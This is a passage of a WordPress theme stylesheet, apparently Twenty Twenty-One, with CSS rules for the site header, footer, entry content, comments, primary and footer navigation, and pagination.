	.site-header.has-logo:not(.has-title-and-tagline).has-menu .site-logo img {
		max-height: calc(var(--button--padding-vertical) - 0.25 * var(--global--spacing-unit) + 1.7em);
	}

	.site-header.has-logo.has-title-and-tagline {
		align-items: flex-start;
	}

	.site-header.has-logo.has-title-and-tagline.has-menu {
		justify-content: space-between;
	}

	.site-header.has-logo.has-title-and-tagline.has-menu .site-branding {
		max-width: calc(100% - 160px);
	}

	.site-header.has-logo.has-title-and-tagline .site-branding {
		margin-right: 0;
	}

	body:not(.primary-navigation-open) .site-header.has-logo.has-title-and-tagline:after {
		display: none;
	}

	body:not(.primary-navigation-open) .site-header.has-logo.has-title-and-tagline .primary-navigation {
		position: relative;
		top: 0;
	}

	body:not(.primary-navigation-open) .site-header.has-logo.has-title-and-tagline .menu-button-container {
		position: relative;
		padding-top: 0;
		margin-top: calc(0px - var(--button--padding-vertical) + 0.25 * var(--global--spacing-unit));
	}

	body:not(.primary-navigation-open) .site-header.has-logo.has-title-and-tagline .menu-button-container #primary-mobile-menu {
		padding-left: calc(var(--global--spacing-horizontal) * 0.6 - 4.5px);
		padding-right: calc(var(--global--spacing-horizontal) * 0.6 - 4.5px);
		margin-right: calc(0px - var(--global--spacing-horizontal) * 0.6);
	}

	.site-header:not(.has-logo).has-title-and-tagline .site-branding {
		margin-right: 0;
		max-width: calc(100% - 160px);
	}

	.site-header:not(.has-menu) {
		justify-content: center;
	}
}

.site-footer {
	padding-top: 0;
	padding-bottom: calc(1.7 * var(--global--spacing-vertical));
}

.no-widgets .site-footer {
	margin-top: calc(6 * var(--global--spacing-vertical));
}
@media only screen and (max-width: 481px) {

	.no-widgets .site-footer {
		margin-top: calc(3 * var(--global--spacing-vertical));
	}
}

.site-footer > .site-info {
	padding-top: var(--global--spacing-vertical);
	color: var(--footer--color-text);
	font-family: var(--footer--font-family);
	font-size: var(--footer--font-size);
	line-height: var(--global--line-height-body);
	border-top: 3px solid var(--global--color-border);
}

.site-footer > .site-info .site-name {
	text-transform: var(--branding--title--text-transform);
	font-size: var(--branding--title--font-size);
}

.site-footer > .site-info .privacy-policy,
.site-footer > .site-info .powered-by {
	margin-top: calc(0.5 * var(--global--spacing-vertical));
}
@media only screen and (min-width: 822px) {

	.site-footer > .site-info {
		display: flex;
		align-items: center;
	}

	.site-footer > .site-info .site-name {
		margin-right: calc(0.5 * var(--global--spacing-vertical));
	}

	.site-footer > .site-info .privacy-policy,
	.site-footer > .site-info .powered-by {
		margin-top: initial;
		margin-left: auto;
	}

	.site-footer > .site-info .privacy-policy + .powered-by {
		margin-left: calc(0.5 * var(--global--spacing-vertical));
	}
}

.site-footer > .site-info a {
	color: var(--footer--color-link);
}

.site-footer > .site-info a:link,
.site-footer > .site-info a:visited,
.site-footer > .site-info a:active {
	color: var(--footer--color-link);
}

.site-footer > .site-info a:hover {
	color: var(--footer--color-link-hover);
}

.site-footer > .site-info a:focus {
	color: var(--footer--color-link-hover);
}

.is-dark-theme .site-footer > .site-info a:focus {
	color: var(--wp--style--color--link, var(--global--color-background));
}

.has-background-white .site-footer > .site-info a:focus {
	color: var(--wp--style--color--link, var(--global--color-white));
}

.singular .entry-header {
	border-bottom: 3px solid var(--global--color-border);
	padding-bottom: calc(2 * var(--global--spacing-vertical));
	margin-bottom: calc(3 * var(--global--spacing-vertical));
}

.home .entry-header {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 0;
}

.singular .has-post-thumbnail .entry-header {
	border-bottom: none;
	padding-bottom: calc(1.3 * var(--global--spacing-vertical));
	margin-bottom: 0;
}

.no-results.not-found > *:first-child {
	margin-bottom: calc(3 * var(--global--spacing-vertical));
}

.page-links {
	clear: both;
}

.page-links .post-page-numbers {
	display: inline-block;
	margin-left: calc(0.66 * var(--global--spacing-unit));
	margin-right: calc(0.66 * var(--global--spacing-unit));
	min-width: 44px;
	min-height: 44px;
}

.page-links .post-page-numbers:first-child {
	margin-left: 0;
}

.entry-title {
	color: var(--entry-header--color);
	font-size: var(--entry-header--font-size);
	letter-spacing: var(--heading--letter-spacing-h2);
	line-height: var(--heading--line-height-h2);
	overflow-wrap: break-word;
}

.entry-title a {
	color: var(--entry-header--color-link);
	text-underline-offset: 0.15em;
}

.entry-title a:hover {
	color: var(--entry-header--color-hover);
}

.entry-title a:focus {
	color: var(--entry-header--color-focus);
}

.entry-title a:active {
	color: var(--entry-header--color-link);
}

.singular .entry-title {
	font-size: var(--global--font-size-page-title);
}

h1.entry-title {
	line-height: var(--heading--line-height-h1);
	font-weight: var(--heading--font-weight-page-title);
}

/**
 * Entry Content
 */
.entry-content,
.entry-summary {
	font-family: var(--entry-content--font-family);
}

.entry-content p {
	word-wrap: break-word;
}

.entry-content > iframe[style] {
	margin: var(--global--spacing-vertical) 0 !important;
	max-width: 100% !important;
}

.entry-footer {
	color: var(--global--color-primary);
	clear: both;
	float: none;
	font-size: var(--global--font-size-xs);
	display: block;
}

.entry-footer > span {
	display: inline-block;
}

.entry-footer a {
	color: currentColor;
}

.entry-footer a:hover,
.entry-footer a:focus {
	color: var(--global--color-primary-hover);
}

.entry-footer a:active {
	color: currentColor;
}

.site-main > article > .entry-footer {
	margin-top: var(--global--spacing-vertical);
	padding-top: var(--global--spacing-unit);
	padding-bottom: calc(3 * var(--global--spacing-vertical));
	border-bottom: var(--separator--height) solid var(--separator--border-color);
}

body:not(.single) .site-main > article:last-of-type .entry-footer {
	border-bottom: var(--separator--height) solid transparent;
}

.single .site-main > article > .entry-footer {
	margin-top: calc(3.4 * var(--global--spacing-vertical));
	margin-bottom: calc(3.4 * var(--global--spacing-vertical));
	padding-bottom: 0;
	padding-top: calc(0.8 * var(--global--spacing-vertical));
	border-top: 3px solid var(--separator--border-color);
	border-bottom: var(--separator--height) solid transparent;
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	column-gap: calc(2 * var(--global--spacing-horizontal));
}

.single .site-main > article > .entry-footer .post-taxonomies,
.single .site-main > article > .entry-footer .full-size-link {
	justify-content: flex-end;
	text-align: right;
}

.single .site-main > article > .entry-footer .full-size-link:first-child:last-child {
	grid-column: span 2;
}

.single .site-main > article > .entry-footer .posted-on,
.single .site-main > article > .entry-footer .byline,
.single .site-main > article > .entry-footer .cat-links,
.single .site-main > article > .entry-footer .tags-links {
	display: block;
}
@media only screen and (max-width: 481px) {

	.single .site-main > article > .entry-footer {
		display: block;
	}

	.single .site-main > article > .entry-footer .full-size-link {
		display: block;
	}

	.single .site-main > article > .entry-footer .post-taxonomies,
	.single .site-main > article > .entry-footer .full-size-link {
		text-align: left;
	}
}

/**
 * Post Thumbnails
 */
.post-thumbnail {
	text-align: center;
}

.post-thumbnail .wp-post-image {
	display: block;
	width: auto;
	max-width: 100%;
	margin-left: auto;
	margin-right: auto;
	margin-top: calc(2 * var(--global--spacing-vertical));
}

/**
 * Author
 */
.author-bio {
	position: relative;
	font-size: var(--global--font-size-xs);
	max-width: var(--responsive--aligndefault-width);
}

.site-main > article > .author-bio {
	margin-top: calc(2 * var(--global--spacing-vertical));
}

.author-bio.show-avatars .avatar {
	display: inline-block;
	vertical-align: top;
	border-radius: 50%;
}

.author-bio.show-avatars .author-bio-content {
	display: inline-block;
	padding-left: var(--global--spacing-horizontal);
	max-width: calc(var(--responsive--aligndefault-width) - 90px);
}

.author-bio .author-bio-content .author-title {
	font-family: var(--entry-author-bio--font-family);
	font-size: var(--entry-author-bio--font-size);
	display: inline;
}

.author-bio .author-bio-content .author-description {
	font-size: var(--global--font-size-xs);
	margin-top: calc(0.5 * var(--global--spacing-vertical));
	margin-bottom: calc(0.5 * var(--global--spacing-vertical));
}

.page-title {
	font-size: var(--global--font-size-page-title);
}

h1.page-title,
h2.page-title {
	font-weight: var(--heading--font-weight-page-title);
}

h1.page-title {
	line-height: var(--heading--line-height-h1);
}

.page-header {
	border-bottom: 3px solid var(--global--color-border);
	padding-bottom: calc(2 * var(--global--spacing-vertical));
}

.archive .content-area .format-aside .entry-content,
.archive .content-area .format-status .entry-content,
.archive .content-area .format-link .entry-content,
.search .content-area .format-aside .entry-content,
.search .content-area .format-status .entry-content,
.search .content-area .format-link .entry-content,
.blog .content-area .format-aside .entry-content,
.blog .content-area .format-status .entry-content,
.blog .content-area .format-link .entry-content {
	font-size: var(--global--font-size-lg);
}

.archive .format-image .entry-content,
.archive .format-gallery .entry-content,
.archive .format-video .entry-content,
.search .format-image .entry-content,
.search .format-gallery .entry-content,
.search .format-video .entry-content,
.blog .format-image .entry-content,
.blog .format-gallery .entry-content,
.blog .format-video .entry-content {
	margin-top: calc(2 * var(--global--spacing-vertical));
}

.archive .entry-footer .cat-links,
.archive .entry-footer .tags-links,
.search .entry-footer .cat-links,
.search .entry-footer .tags-links,
.blog .entry-footer .cat-links,
.blog .entry-footer .tags-links {
	display: block;
}

.archive.logged-in .entry-footer .posted-on,
.search.logged-in .entry-footer .posted-on,
.blog.logged-in .entry-footer .posted-on {
	margin-right: calc(0.5 * var(--global--spacing-unit));
}

.archive-description {
	margin-top: var(--global--spacing-vertical);
	font-size: var(--global--font-size-xl);
	line-height: var(--global--line-height-heading);
}

.error404 main p {
	font-size: var(--global--font-size-lg);
	margin-bottom: calc(var(--global--spacing-vertical) * 1.6666666667);
}

.search-no-results .page-content {
	margin-top: calc(3 * var(--global--spacing-vertical));
}

/**
 * Comments Wrapper
 */
.comments-area > * {
	margin-top: var(--global--spacing-vertical);
	margin-bottom: var(--global--spacing-vertical);
}

.comments-area > *:first-child {
	margin-top: 0;
}

.comments-area > *:last-child {
	margin-bottom: 0;
}

.comments-area.show-avatars .avatar {
	border-radius: 50%;
	position: absolute;
	top: 10px;
}

.comments-area.show-avatars .fn {
	display: inline-block;
	padding-left: 85px;
}

.comments-area.show-avatars .comment-metadata {
	padding: 8px 0 9px 85px;
}

/**
 * Comment Title
 */
.comments-title,
.comment-reply-title {
	font-size: var(--heading--font-size-h2);
	letter-spacing: var(--heading--letter-spacing-h2);
}

.comment-reply-title {
	display: flex;
	justify-content: space-between;
}

.comment-reply-title small a {
	font-family: var(--global--font-secondary);
	font-size: var(--global--font-size-xs);
	font-style: normal;
	font-weight: normal;
	letter-spacing: normal;
}

/* Nested comment reply title*/
.comment .comment-respond .comment-reply-title {
	font-size: var(--global--font-size-lg);
}

/**
 * Comment Lists
 */
.comment-list {
	padding-left: 0;
	list-style: none;
}

.comment-list > li {
	margin-top: var(--global--spacing-vertical);
	margin-bottom: var(--global--spacing-vertical);
}

.comment-list .children {
	list-style: none;
	padding-left: 0;
}

.comment-list .children > li {
	margin-top: var(--global--spacing-vertical);
	margin-bottom: var(--global--spacing-vertical);
}

@media only screen and (min-width: 482px) {

	.comment-list .depth-2,
	.comment-list .depth-3 {
		padding-left: calc(4 * var(--global--spacing-horizontal));
	}
}

/**
 * Comment Meta
 */
.comment-meta .comment-author {
	line-height: var(--global--line-height-heading);
	margin-bottom: calc(0.25 * var(--global--spacing-unit));
}
@media only screen and (min-width: 482px) {

	.comment-meta .comment-author {
		margin-bottom: 0;
		padding-right: 0;
	}
}

.comment-meta .comment-author .fn {
	font-family: var(--global--font-secondary);
	font-weight: normal;
	font-size: var(--global--font-size-lg);
	hyphens: auto;
	word-wrap: break-word;
	word-break: break-word;
}

.comment-meta .comment-metadata {
	color: var(--global--color-primary);
	font-size: var(--global--font-size-xs);
	padding: 8px 0 9px 0;
}

.comment-meta .comment-metadata .edit-link {
	margin-left: var(--global--spacing-horizontal);
}
@media only screen and (min-width: 482px) {

	.comment-meta {
		margin-right: inherit;
	}

	.comment-meta .comment-author {
		max-width: inherit;
	}
}

.reply {
	font-size: var(--global--font-size-sm);
	line-height: var(--global--line-height-heading);
}

.bypostauthor {
	display: block;
}

.says {
	display: none;
}

.pingback .url,
.trackback .url {
	font-family: var(--global--font-primary);
}

.comment-body {
	position: relative;
	margin-bottom: calc(1.7 * var(--global--spacing-vertical));
}

.comment-body > * {
	margin-top: var(--global--spacing-vertical);
	margin-bottom: var(--global--spacing-vertical);
}

.comment-body .reply {
	margin: 0;
}

.comment-content {
	word-wrap: break-word;
}

.pingback .comment-body,
.trackback .comment-body {
	margin-top: var(--global--spacing-vertical);
	margin-bottom: var(--global--spacing-vertical);
}

.comment-respond {
	margin-top: var(--global--spacing-vertical);
}

.comment-respond > * {
	margin-top: var(--global--spacing-unit);
	margin-bottom: var(--global--spacing-unit);
}

.comment-respond > *:first-child {
	margin-top: 0;
}

.comment-respond > *:last-child {
	margin-bottom: 0;
}

.comment-respond > *:last-child.comment-form {
	margin-bottom: var(--global--spacing-vertical);
}

.comment-author {
	padding-top: 3px;
}

.comment-author .url {
	color: currentColor;
}

.comment-form {
	display: flex;
	flex-wrap: wrap;
}

.comment-form > * {
	flex-basis: 100%;
}

.comment-form .comment-notes {
	font-size: var(--global--font-size-sm);
}

.comment-form .comment-form-url,
.comment-form .comment-form-comment {
	width: 100%;
}

.comment-form .comment-form-author,
.comment-form .comment-form-email {
	flex-basis: 0;
	flex-grow: 1;
}
@media only screen and (max-width: 481px) {

	.comment-form .comment-form-author,
	.comment-form .comment-form-email {
		flex-basis: 100%;
	}
}

.comment-form .comment-form-cookies-consent > label,
.comment-form .comment-notes {
	font-size: var(--global--font-size-xs);
	font-weight: normal;
}

.comment-form > p {
	margin-bottom: var(--global--spacing-unit);
}

.comment-form > p:first-of-type {
	margin-top: 0;
}

.comment-form > p:last-of-type {
	margin-bottom: 0;
}

.comment-form > p label,
.comment-form > p input[type=email],
.comment-form > p input[type=text],
.comment-form > p input[type=url],
.comment-form > p textarea {
	display: block;
	font-size: var(--global--font-size-sm);
	margin-bottom: calc(0.5 * var(--global--spacing-unit));
	width: 100%;
	font-weight: var(--form--label-weight);
}

.comment-form > p.comment-form-cookies-consent {
	display: flex;
}
@media only screen and (min-width: 482px) {

	.comment-form > p.comment-form-author {
		margin-right: calc(1.5 * var(--global--spacing-horizontal));
	}

	.comment-form > p.comment-notes,
	.comment-form > p.logged-in-as {
		display: block;
	}
}

.menu-button-container {
	display: none;
	justify-content: space-between;
	position: absolute;
	right: 0;
	padding-top: calc(0.5 * var(--global--spacing-vertical));
	padding-bottom: calc(0.25 * var(--global--spacing-vertical));
}
@media only screen and (max-width: 481px) {

	.menu-button-container {
		display: flex;
	}
}

.menu-button-container #primary-mobile-menu {
	display: flex;
	margin-left: auto;
	padding: calc(var(--button--padding-vertical) - 0.25 * var(--global--spacing-unit)) calc(0.5 * var(--button--padding-horizontal));
	font-size: var(--primary-nav--font-size-button);
	font-weight: var(--primary-nav--font-weight-button);
	background-color: transparent;
	border: none;
	color: var(--primary-nav--color-link);
}

.menu-button-container #primary-mobile-menu .dropdown-icon {
	display: flex;
	align-items: center;
}

.menu-button-container #primary-mobile-menu .dropdown-icon .svg-icon {
	margin-left: calc(0.25 * var(--global--spacing-unit));
}

.menu-button-container #primary-mobile-menu .dropdown-icon.open .svg-icon {
	position: relative;
	top: -1px;
}

.menu-button-container #primary-mobile-menu .dropdown-icon.close {
	display: none;
}

.menu-button-container #primary-mobile-menu[aria-expanded*=true] .dropdown-icon.open {
	display: none;
}

.menu-button-container #primary-mobile-menu[aria-expanded*=true] .dropdown-icon.close {
	display: flex;
}

.has-logo.has-title-and-tagline .menu-button-container #primary-mobile-menu[aria-expanded*=true] .dropdown-icon.close {
	animation-name: twentytwentyone-close-button-transition;
	animation-duration: 0.3s;
}

.primary-navigation-open .menu-button-container {
	width: 100%;
	z-index: 500;
	background-color: var(--global--color-background);
}

.primary-navigation-open .menu-button-container #primary-mobile-menu {
	position: static;
}

.primary-navigation {
	position: absolute;
	top: var(--global--admin-bar--height);
	right: 0;
	color: var(--primary-nav--color-text);
	font-size: var(--primary-nav--font-size);
	line-height: 1.15;
	margin-top: 0;
	margin-bottom: 0;
}

.primary-navigation > .primary-menu-container {
	position: fixed;
	visibility: hidden;
	opacity: 0;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	padding-top: calc(var(--button--line-height) * var(--primary-nav--font-size-button) + 42px + 5px);
	padding-left: var(--global--spacing-unit);
	padding-right: var(--global--spacing-unit);
	padding-bottom: var(--global--spacing-horizontal);
	background-color: var(--global--color-background);
	transform: translateY(var(--global--spacing-vertical));
}
@media (prefers-reduced-motion: no-preference) {

	.primary-navigation > .primary-menu-container {
		transition: all 0.15s ease-in-out;
	}
}
@media only screen and (max-width: 481px) {

	.primary-navigation > .primary-menu-container {
		height: 100vh;
		z-index: 499;
		overflow-x: hidden;
		overflow-y: auto;
		border: 2px solid transparent;
	}

	.has-logo.has-title-and-tagline .primary-navigation > .primary-menu-container {
		position: fixed;
		transform: translateY(0) translateX(100%);
	}

	.admin-bar .has-logo.has-title-and-tagline .primary-navigation > .primary-menu-container {
		top: var(--global--admin-bar--height);
	}

	.admin-bar .primary-navigation > .primary-menu-container {
		height: calc(100vh - var(--global--admin-bar--height));
	}

	.primary-navigation > .primary-menu-container:focus {
		border: 2px solid var(--global--color-primary);
	}
}
@media only screen and (max-width: 481px) {

	.primary-navigation-open .primary-navigation {
		width: 100%;
		position: fixed;
		z-index: 2;
	}
}

.primary-navigation-open .primary-navigation > .primary-menu-container {
	position: absolute;
	visibility: visible;
	opacity: 1;
	transform: translateY(0);
}
@media only screen and (max-width: 481px) {

	.primary-navigation-open .has-logo.has-title-and-tagline .primary-navigation > .primary-menu-container {
		transform: translateX(0) translateY(0);
	}
}
@media only screen and (min-width: 482px) {

	.primary-navigation {
		position: relative;
		margin-left: auto;
	}

	.primary-navigation > .primary-menu-container {
		visibility: visible;
		opacity: 1;
		position: relative;
		padding: 0;
		background-color: transparent;
		overflow: initial;
		transform: none;
	}

	.primary-navigation #toggle-menu {
		display: none;
	}

	.primary-navigation > .primary-menu-container ul > li .sub-menu-toggle[aria-expanded=false] ~ ul {
		display: none;
	}

	.admin-bar .primary-navigation {
		top: initial;
	}

	.admin-bar .primary-navigation > .primary-menu-container {
		top: initial;
	}
}

.primary-navigation > div > .menu-wrapper {
	display: flex;
	justify-content: flex-start;
	flex-wrap: wrap;
	list-style: none;
	margin: 0;
	max-width: none;
	padding-left: 0;
	position: relative;
}
@media only screen and (max-width: 481px) {

	.primary-navigation > div > .menu-wrapper {
		padding-bottom: 100px;
	}

	.primary-navigation > div > .menu-wrapper ul {
		padding-left: 0;
	}
}

.primary-navigation > div > .menu-wrapper li {
	display: block;
	position: relative;
	width: 100%;
}
@media only screen and (min-width: 482px) {

	.primary-navigation > div > .menu-wrapper li {
		margin: 0;
		width: inherit;
	}

	.primary-navigation > div > .menu-wrapper li:last-child {
		margin-right: 0;
	}
}

.primary-navigation > div > .menu-wrapper .sub-menu-toggle {
	display: flex;
	height: calc(2 * var(--primary-nav--padding) + 1.15em + 1px);
	width: 44px;
	padding: 0;
	justify-content: center;
	align-items: center;
	background: transparent;
	color: currentColor;
	border: none;
}

.primary-navigation > div > .menu-wrapper .sub-menu-toggle:focus {
	outline: 2px solid var(--wp--style--color--link, var(--global--color-primary));
}
@media only screen and (max-width: 481px) {

	.primary-navigation > div > .menu-wrapper .sub-menu-toggle {
		display: none;
	}
}

.primary-navigation > div > .menu-wrapper .sub-menu-toggle .icon-plus,
.primary-navigation > div > .menu-wrapper .sub-menu-toggle .icon-minus {
	height: 100%;
	display: flex;
	align-items: center;
}

.primary-navigation > div > .menu-wrapper .sub-menu-toggle .icon-plus svg,
.primary-navigation > div > .menu-wrapper .sub-menu-toggle .icon-minus svg {
	margin-top: -1px;
}

.primary-navigation > div > .menu-wrapper .sub-menu-toggle .icon-minus {
	display: none;
}

.primary-navigation > div > .menu-wrapper .sub-menu-toggle[aria-expanded=true] .icon-minus {
	display: flex;
}

.primary-navigation > div > .menu-wrapper .sub-menu-toggle[aria-expanded=true] .icon-plus {
	display: none;
}

.primary-navigation > div > .menu-wrapper > li > .sub-menu {
	position: relative;
}
@media only screen and (min-width: 482px) and (prefers-reduced-motion: no-preference) {

	.primary-navigation > div > .menu-wrapper > li > .sub-menu {
		transition: all 0.5s ease;
	}
}
@media only screen and (min-width: 482px) {

	.primary-navigation > div > .menu-wrapper > li > .sub-menu {
		left: 0;
		margin: 0;
		min-width: max-content;
		position: absolute;
		top: 100%;
		padding-top: 3px;
		z-index: 88888;
	}

	.primary-navigation > div > .menu-wrapper > li > .sub-menu:before,
	.primary-navigation > div > .menu-wrapper > li > .sub-menu:after {
		content: "";
		display: block;
		position: absolute;
		width: 0;
		top: -10px;
		left: var(--global--spacing-horizontal);
		border-style: solid;
		border-color: var(--primary-nav--border-color) transparent;
		border-width: 0 7px 10px 7px;
	}

	.primary-navigation > div > .menu-wrapper > li > .sub-menu:after {
		top: -9px;
		border-color: var(--global--color-background) transparent;
	}

	.primary-navigation > div > .menu-wrapper > li > .sub-menu li {
		background: var(--global--color-background);
	}

	.primary-navigation > div > .menu-wrapper > li > .sub-menu.submenu-reposition-left {

		/* rtl:ignore */
		left: 0;

		/* rtl:ignore */
		right: auto;
	}

	.primary-navigation > div > .menu-wrapper > li > .sub-menu.submenu-reposition-left:before,
	.primary-navigation > div > .menu-wrapper > li > .sub-menu.submenu-reposition-left:after {

		/* rtl:ignore */
		left: var(--global--spacing-horizontal);

		/* rtl:ignore */
		right: auto;
	}

	.primary-navigation > div > .menu-wrapper > li > .sub-menu.submenu-reposition-right {

		/* rtl:ignore */
		right: 0;

		/* rtl:ignore */
		left: auto;
	}

	.primary-navigation > div > .menu-wrapper > li > .sub-menu.submenu-reposition-right:before,
	.primary-navigation > div > .menu-wrapper > li > .sub-menu.submenu-reposition-right:after {

		/* rtl:ignore */
		left: auto;

		/* rtl:ignore */
		right: var(--global--spacing-horizontal);
	}
}

.primary-navigation .primary-menu > .menu-item:hover > a {
	color: var(--primary-nav--color-link-hover);
}
@media only screen and (min-width: 482px) {

	.primary-navigation .primary-menu-container {
		margin-right: calc(0px - var(--primary-nav--padding));
		margin-left: calc(0px - var(--primary-nav--padding));
	}

	.primary-navigation .primary-menu-container > ul > .menu-item {
		display: flex;
	}

	.primary-navigation .primary-menu-container > ul > .menu-item > a {
		padding-left: var(--primary-nav--padding);
		padding-right: var(--primary-nav--padding);
	}

	.primary-navigation .primary-menu-container > ul > .menu-item > a + .sub-menu-toggle {
		margin-left: calc(5px - var(--primary-nav--padding));
	}
}

.primary-navigation a {
	display: block;
	font-family: var(--primary-nav--font-family-mobile);
	font-size: var(--primary-nav--font-size-mobile);
	font-weight: var(--primary-nav--font-weight);
	padding: var(--primary-nav--padding) 0;
	text-decoration: none;
}
@media only screen and (min-width: 482px) {

	.primary-navigation a {
		display: block;
		font-family: var(--primary-nav--font-family);
		font-size: var(--primary-nav--font-size);
		font-weight: var(--primary-nav--font-weight);
	}
}

.primary-navigation a + svg {
	fill: var(--primary-nav--color-text);
}

.primary-navigation a:hover,
.primary-navigation a:link,
.primary-navigation a:visited {
	color: var(--primary-nav--color-link-hover);
}

.primary-navigation a:hover {
	text-decoration: underline;
	text-decoration-style: dotted;
}

.primary-navigation a:focus {
	position: relative;
	z-index: 99999;
	outline-offset: 0;
	text-decoration-thickness: 2px;
}

.primary-navigation .current-menu-item > a:first-child,
.primary-navigation .current_page_item > a:first-child {
	text-decoration: underline;
	text-decoration-style: solid;
}

.primary-navigation .current-menu-item > a:first-child:hover,
.primary-navigation .current_page_item > a:first-child:hover {
	text-decoration: underline;
	text-decoration-style: dotted;
}

.primary-navigation .sub-menu {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-left: var(--primary-nav--padding);
	border: 1px solid var(--primary-nav--border-color);
}

.primary-navigation .sub-menu .sub-menu {
	border: none;
}
@media only screen and (min-width: 482px) {

	.primary-navigation .sub-menu > .menu-item > .sub-menu {
		padding: 0;
	}
}
@media only screen and (max-width: 481px) {

	.primary-navigation .sub-menu .menu-item:last-child {
		margin-bottom: 0;
	}
}

.primary-navigation .sub-menu .menu-item > a {
	padding: calc(1.25 * var(--primary-nav--padding)) var(--primary-nav--padding);
	display: block;
	font-size: var(--primary-nav--font-size-sub-menu-mobile);
	font-style: var(--primary-nav--font-style-sub-menu-mobile);
}
@media only screen and (min-width: 482px) {

	.primary-navigation .sub-menu .menu-item > a {
		font-size: var(--primary-nav--font-size-sub-menu);
		font-style: var(--primary-nav--font-style);
	}
}

.primary-navigation .menu-item-has-children > .svg-icon {
	display: none;
}
@media only screen and (min-width: 482px) {

	.primary-navigation .menu-item-has-children > .svg-icon {
		display: inline-block;
		height: 100%;
	}

	.primary-navigation .menu-item-has-children .sub-menu .svg-icon {
		display: none;
	}
}

.primary-navigation .menu-item-description {
	display: block;
	clear: both;
	font-size: var(--global--font-size-xs);
	text-transform: none;
	line-height: 1.7;
}

.primary-navigation .menu-item-description > span {
	display: inline-block;
}

@media only screen and (max-width: 481px) {

	.lock-scrolling .site {
		position: fixed;
		max-width: 100%;
		width: 100%;
	}
}
@keyframes twentytwentyone-close-button-transition {

	from {
		opacity: 0;
	}

	to {
		opacity: 1;
	}
}

.footer-navigation {
	margin-top: calc(2 * var(--global--spacing-vertical));
	margin-bottom: var(--global--spacing-vertical);
	color: var(--footer--color-text);
	font-size: var(--global--font-size-xs);
	font-family: var(--footer--font-family);
}

.footer-navigation-wrapper {
	display: flex;
	justify-content: center;
	flex-wrap: wrap;
	list-style: none;
	padding-left: 0;
}

.footer-navigation-wrapper li {
	display: inline;
	line-height: 3;
}

.footer-navigation-wrapper li a {
	padding: calc(1.25 * var(--primary-nav--padding)) var(--primary-nav--padding);
	color: var(--footer--color-link);
}

.footer-navigation-wrapper li a:link,
.footer-navigation-wrapper li a:visited,
.footer-navigation-wrapper li a:active {
	color: var(--footer--color-link);
}

.footer-navigation-wrapper li a:hover {
	text-decoration: underline;
	text-decoration-style: dotted;
	text-decoration-skip-ink: none;
	color: var(--footer--color-link-hover);
}

.is-dark-theme .footer-navigation-wrapper li a:focus .svg-icon {
	fill: var(--wp--style--color--link, var(--global--color-background));
}

.has-background-white .footer-navigation-wrapper li a:focus .svg-icon {
	fill: var(--wp--style--color--link, var(--global--color-white));
}

.footer-navigation-wrapper li .svg-icon {
	vertical-align: middle;
	fill: var(--footer--color-link);
}

.footer-navigation-wrapper li .svg-icon:hover {
	transform: scale(1.1);
}
@media (prefers-reduced-motion: no-preference) {

	.footer-navigation-wrapper li .svg-icon {
		transition: transform 0.1s ease;
	}
}

.footer-navigation-wrapper .sub-menu-toggle,
.footer-navigation-wrapper .menu-item-description {
	display: none;
}

/* Next/Previous navigation */
.navigation {
	color: var(--global--color-primary);
}

.navigation a {
	color: var(--global--color-primary);
	text-decoration: none;
}

.navigation a:hover {
	color: var(--global--color-primary-hover);
	text-decoration: underline;
	text-decoration-style: dotted;
}

.navigation a:focus {
	color: var(--global--color-secondary);
}

.navigation a:active {
	color: var(--global--color-primary);
}

.navigation .nav-links > * {
	min-width: 44px;
	min-height: 44px;
}

.navigation .nav-links .nav-next a,
.navigation .nav-links .nav-previous a {
	display: flex;
	flex-direction: column;
}

.navigation .nav-links .dots {
	text-align: center;
}
@media only screen and (min-width: 592px) {

	.navigation .nav-links {
		display: flex;
		justify-content: center;
		flex-wrap: wrap;
	}

	.navigation .nav-links .nav-next,
	.navigation .nav-links .nav-previous {
		flex: 0 1 auto;
		margin-bottom: inherit;
		margin-top: inherit;
		max-width: calc(50% - 0.5 * var(--global--spacing-unit));
	}

	.navigation .nav-links .nav-next {
		text-align: right;
	}
}

.navigation .svg-icon {
	display: inline-block;
	fill: currentColor;
	vertical-align: middle;
	position: relative;
}

.navigation .nav-previous .svg-icon,
.navigation .prev .svg-icon {
	top: -2px;
	margin-right: calc(0.25 * var(--global--spacing-unit));
}

.navigation .nav-next .svg-icon,
.navigation .next .svg-icon {
	top: -1px;
	margin-left: calc(0.25 * var(--global--spacing-unit));
}

.post-navigation {
	margin: var(--global--spacing-vertical) auto;
}
@media only screen and (min-width: 822px) {

	.post-navigation {
		margin: var(--global--spacing-vertical) auto;
	}
}

.post-navigation .meta-nav {
	line-height: var(--global--line-height-body);
	color: var(--global--color-primary);
}

.post-navigation .post-title {
	display: inline-block;
	font-family: var(--global--font-primary);
	font-size: var(--global--font-size-lg);
	font-weight: var(--pagination--font-weight-strong);
	line-height: var(--global--line-height-heading);
}
@media only screen and (min-width: 822px) {

	.post-navigation .post-title {
		margin: 5px calc(24px + 0.25 * var(--global--spacing-unit)) 0;
	}
}
@media only screen and (min-width: 482px) {

	.post-navigation .nav-links {
		justify-content: space-between;
	}
}

.post-navigation .nav-next,
.post-navigation .nav-previous {
	margin-top: var(--global--spacing-vertical);
	margin-bottom: var(--global--spacing-vertical);
}

.post-navigation .nav-next:first-child,
.post-navigation .nav-previous:first-child {
	margin-top: 0;
}

.post-navigation .nav-next:last-child,
.post-navigation .nav-previous:last-child {
	margin-bottom: 0;
}

.pagination,
.comments-pagination {
	border-top: 3px solid var(--global--color-border);
	padding-top: var(--global--spacing-vertical);
	margin: var(--global--spacing-vertical) auto;
}
@media only screen and (min-width: 822px) {

	.pagination,
	.comments-pagination {
		margin: var(--global--spacing-vertical) auto;
	}
}

.pagination .nav-links,
.comments-pagination .nav-links {
	margin-top: calc(-1 * var(--global--spacing-vertical));
}

.pagination .nav-links a:hover,
.comments-pagination .nav-links a:hover {
	color: var(--pagination--color-link-hover);
}

.is-dark-theme .pagination .nav-links a:active,
.is-dark-theme .pagination .nav-links a:hover:active,
.is-dark-theme .pagination .nav-links a:hover:focus,
.is-dark-theme .comments-pagination .nav-links a:active,
.is-dark-theme .comments-pagination .nav-links a:hover:active,
.is-dark-theme .comments-pagination .nav-links a:hover:focus {
	color: var(--global--color-background);
}

.has-background-white .pagination .nav-links a:active,
.has-background-white .pagination .nav-links a:hover:active,
.has-background-white .pagination .nav-links a:hover:focus,
.has-background-white .comments-pagination .nav-links a:active,
